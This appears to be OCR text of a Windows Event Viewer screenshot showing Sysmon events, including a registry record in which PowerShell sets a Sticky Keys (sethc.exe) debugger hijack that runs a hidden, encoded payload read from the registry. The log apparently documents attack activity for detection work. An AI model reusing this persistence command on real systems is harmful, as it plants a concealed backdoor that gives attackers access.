 Information 2/12/2018 5:15:57 PM Microsoft-Windows-Sysmon 13 (13)
Information 2/12/2018 5:15:57 PM Microsoft-Windows-Sysmon 12 (12)
Information 2/12/2018 5:15:57 PM Microsoft-Windows-Sysmon 13 (13)
Information 2/12/2018 5:15:56 PM Microsoft-Windows-Sysmon 12 (12)
Information 2/12/2018 5:15:53 PM Microsoft-Windows-Sysmon 3 (3)
Event 13, Microsoft-Windows-Sysmon
General Details
Friendly View XML View
+ System
- EventData
EventType SetValue
UtcTime 2018-02-12 09:15:57.046
ProcessGuid {b231f4ab-5a53-5a81-0000-0010c752ef01}
ProcessId 12224
Image C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TargetObject HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe\Debugger
Details "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp HKLM:Software\Microsoft\Network debug).debug);start -
Win Hidden -A \"-enc $x\" powershell";exit;